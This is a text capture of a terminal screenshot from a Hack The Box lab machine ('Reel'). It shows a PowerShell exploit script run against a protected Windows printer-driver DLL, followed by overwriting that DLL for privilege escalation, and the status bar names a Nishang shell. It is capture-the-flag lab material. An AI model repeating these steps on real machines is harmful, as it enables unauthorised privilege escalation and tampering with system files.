 Applications Places Terminal Fri 21:38 1
root@htb: ~/htb/boxes/reel
File Edit View Search Terminal Help
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r-- 27/10/2017 23:42 Contacts
d-r-- 28/05/2018 21:07 Desktop
d-r-- 10/11/2018 02:36 Documents
d-r-- 21/01/2018 15:13 Downloads
d-r-- 27/10/2017 23:42 Favorites
d-r-- 27/10/2017 23:42 Links
d-r-- 27/10/2017 23:42 Music
d-r-- 27/10/2017 23:42 Pictures
d-r-- 27/10/2017 23:42 Saved Games
d-r-- 27/10/2017 23:42 Searches
d-r-- 27/10/2017 23:42 Videos
-a--- 10/11/2018 02:34 9308 exploit.ps1
PS > .\exploit.ps1 -target C:\windows\System32\DriverStore\FileRepository\prnms001.inf_amd64_4fa1863520b2418e\mxdwdui.dll
Exploit Successful, you can now modify 'C:\windows\System32\DriverStore\FileRepository\prnms001.inf_amd64_4fa1863520b2418e\mxdwdui.dll'.
PS > cd C:\windows\System32\DriverStore\FileRepository\prnms001.inf_amd64_4fa1863520b2418e
PS > echo "" > mxdwdui.dll
PS > dir
Directory: C:\windows\System32\DriverStore\FileRepository\prnms001.inf_amd64_4fa1863520b2418e
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a--- 18/06/2013 16:08 353 MXDW-manifest.ini
-a--- 18/06/2013 16:08 12 MXDW-pipelineconfig.xml
-a--- 18/06/2013 16:08 67634 MXDW.gpd
-a--- 10/11/2018 02:37 6 mxdwdui.dll
-a--- 22/08/2013 13:38 8531 prnms001.cat
-a--- 22/08/2013 07:51 2284 prnms001.Inf
-a--- 24/10/2017 21:20 5124 prnms001.PNF
PS >
[HTB-3] 0:openvpn 1:bash-Z 2:NISHANG SHELL* 3:ssh 4:bash "htb" 21:38 09-Nov-18